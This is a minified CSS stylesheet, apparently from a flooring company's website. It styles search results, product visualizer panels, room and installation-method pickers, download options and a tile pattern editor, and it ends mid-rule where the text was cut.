.product-modular-name{font-size:.875em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.5625em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_news .post-title a{color:#58595c}.searchResult_news .post-title a:hover{color:#125f7f}.searchResult_news .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#125f7f}.searchResult_news .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_news .more{font-weight:600}.searchResult_news .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.1em}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;min-height:4em}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_document .searchResult-text input[type=submit],.editorContent form .searchResult_media .searchResult-text input[type=submit],.searchResult_document .searchResult-text .btn-cart,.searchResult_document .searchResult-text .btn-main,.searchResult_document .searchResult-text .btn-main-sm,.searchResult_document .searchResult-text .editorContent form input[type=submit],.searchResult_document .searchResult-text .gform_next_button,.searchResult_document .searchResult-text .gform_previous_button,.searchResult_document .searchResult-text .gform_submit_button,.searchResult_document .searchResult-text .thumb-button,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.searchResult_media .searchResult-text .btn-cart,.searchResult_media .searchResult-text .btn-main,.searchResult_media .searchResult-text .btn-main-sm,.searchResult_media .searchResult-text .editorContent form input[type=submit],.searchResult_media .searchResult-text .gform_next_button,.searchResult_media .searchResult-text .gform_previous_button,.searchResult_media .searchResult-text .gform_submit_button,.searchResult_media .searchResult-text .thumb-button,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_document .searchResult-text input:hover[type=submit],.editorContent form .searchResult_media .searchResult-text input:hover[type=submit],.searchResult_document .searchResult-text .btn-cart:hover,.searchResult_document .searchResult-text .btn-main-sm:hover,.searchResult_document .searchResult-text .btn-main:hover,.searchResult_document .searchResult-text .editorContent form input:hover[type=submit],.searchResult_document .searchResult-text .gform_next_button:hover,.searchResult_document .searchResult-text .gform_previous_button:hover,.searchResult_document .searchResult-text .gform_submit_button:hover,.searchResult_document .searchResult-text .thumb-button:hover,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.searchResult_media .searchResult-text .btn-cart:hover,.searchResult_media .searchResult-text .btn-main-sm:hover,.searchResult_media .searchResult-text .btn-main:hover,.searchResult_media .searchResult-text .editorContent form input:hover[type=submit],.searchResult_media .searchResult-text .gform_next_button:hover,.searchResult_media .searchResult-text .gform_previous_button:hover,.searchResult_media .searchResult-text .gform_submit_button:hover,.searchResult_media .searchResult-text .thumb-button:hover,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a:hover{background:#3f4042}.searchResult_document .post-title,.searchResult_media .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-15px;left:50%;margin-left:-5px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 1.125em;margin:0;min-height:4em}.searchResult_case_study .searchResult-text a{color:inherit}.searchResult_case_study .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_case_study .searchResult-text input[type=submit],.searchResult_case_study .searchResult-text .btn-cart,.searchResult_case_study .searchResult-text .btn-main,.searchResult_case_study .searchResult-text .btn-main-sm,.searchResult_case_study .searchResult-text .editorContent form input[type=submit],.searchResult_case_study .searchResult-text .gform_next_button,.searchResult_case_study .searchResult-text .gform_previous_button,.searchResult_case_study .searchResult-text .gform_submit_button,.searchResult_case_study .searchResult-text .thumb-button,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_case_study .searchResult-text input:hover[type=submit],.searchResult_case_study .searchResult-text .btn-cart:hover,.searchResult_case_study .searchResult-text .btn-main-sm:hover,.searchResult_case_study .searchResult-text .btn-main:hover,.searchResult_case_study .searchResult-text .editorContent form input:hover[type=submit],.searchResult_case_study .searchResult-text .gform_next_button:hover,.searchResult_case_study .searchResult-text .gform_previous_button:hover,.searchResult_case_study .searchResult-text .gform_submit_button:hover,.searchResult_case_study .searchResult-text .thumb-button:hover,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a:hover{background:#3f4042}.searchResult_case_study .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_page .post-title a{color:#58595c}.searchResult_page .post-title a:hover{color:#125f7f}.searchResult_page .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_page .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_page .more{font-weight:600}.searchResult_page .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.3em}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.75em}.visualizer-label_small{margin-bottom:.57143em;font-size:.875em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.4375em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;min-height:425px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;justify-self:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div.productDetails-visual-patternEditor-menu{justify-self:flex-end;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:767.49px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:26.5625em}.productDetails-visual-previews{position:relative;min-height:26.5625em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.3125em 0 .625em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:1em;padding:0;margin:0 0 .75em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;border-right:0;padding-left:.625em}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f7f7f7}@media screen and (max-width:767.49px){.productDetails-visual-installationMethod-preview{display:none}}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.75em;line-height:1em;padding:.5em 1em;background:#000;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#3f4042;color:#fff}.productDetails-visual-coordinatingProducts{overflow-x:hidden!important}.productRoomOptions-rooms{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#3f4042}.productRoomOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-room{display:block;margin:0 0 .625em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-room .text .product-room-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productInstallationMethodOptions-installationMethods{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productInstallationMethodOptions-installationMethods:after,.productInstallationMethodOptions-installationMethods:before{content:' ';display:table}.productInstallationMethodOptions-installationMethods:after{clear:both}.productInstallationMethodOptions-installationMethod{margin:0 0 1.875em;position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productInstallationMethodOptions-installationMethod{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.productInstallationMethodOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productInstallationMethodOptions-actions a{margin:0 0 0 10px}.productInstallationMethodOptions-actions .cancel{color:#3f4042}.productInstallationMethodOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-installationMethod{display:block;margin:0 0 .625em}.product-installationMethod{position:relative;display:block;color:#000}.product-installationMethod .image{display:block;position:relative;height:0;padding-top:101%;margin:0 0 2px 0;background:#eee}.product-installationMethod .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-installationMethod .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-installationMethod .text .product-installationMethod-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-installationMethod.selected .text,.product-installationMethod:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.875em .9375em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns="3"] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:0 89.65517%;width:50px;height:50px;background-size:691px 497px}.productDetails-visual-download{display:block;margin:0 0 .625em}.product-download{background:#eee;text-align:center;padding:1.875em}.product-download-icon{display:block;padding:0 0 1em;margin:0}.product-download-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-variants{display:block;margin:.625em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.375em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#58595c;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#3f4042}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#3f4042}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.visualizer-board-tile_active .visualizer-board-tile-inner :before,.visualizer-board-tile_selected .visualizer-board-tile-inner :before{position:absolute;top:-28px;font-size:26px;letter-spacing:-6px;width:100%;margin-left:-4px;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile_active .visualizer-board-tile-inner :after,.visualizer-board-tile_selected .visualizer-board-tile-inner :after{position:absolute;bottom:-35px;font-size:26px;margin-left:-4px;letter-spacing:-6px;width:100%;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.75em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.625em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.75em;margin-bottom:2.5em}@media screen and (max-width:991.49px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.875em}.visualizer-palette-item_placeholder>div{font-size:.875em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-we